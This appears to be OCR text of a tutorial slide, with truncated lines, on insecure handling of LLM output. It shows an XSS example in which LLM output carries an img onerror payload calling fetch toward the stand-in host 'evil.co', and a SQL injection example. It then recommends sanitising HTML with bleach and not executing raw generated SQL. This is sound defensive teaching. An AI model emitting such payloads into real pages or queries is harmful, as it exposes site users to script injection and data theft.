
— web pages, databases, APIs, code execution environments —
without sanitization.
Classic Example: XSS via LLM
User: "Write me a product description for my website"
LLM output: <img src=x onerror="fetch('https://evil.co
# If this output is rendered as HTML without sanitizati
SQL Injection via LLM
User: "Generate a SQL query to find users who signed up
LLM output: SELECT * FROM users WHERE created_at > '202
# If your app executes LLM-generated SQL directly... ga
Production Mitigations
# NEVER trust LLM output. Treat it like user input.
# For HTML rendering:
import
 bleach
safe_html 
=
 bleach.clean(llm_output, 
tags
=
[
"p"
, 
"b"
, 
"i
# For SQL:
# NEVER execute raw LLM-generated SQL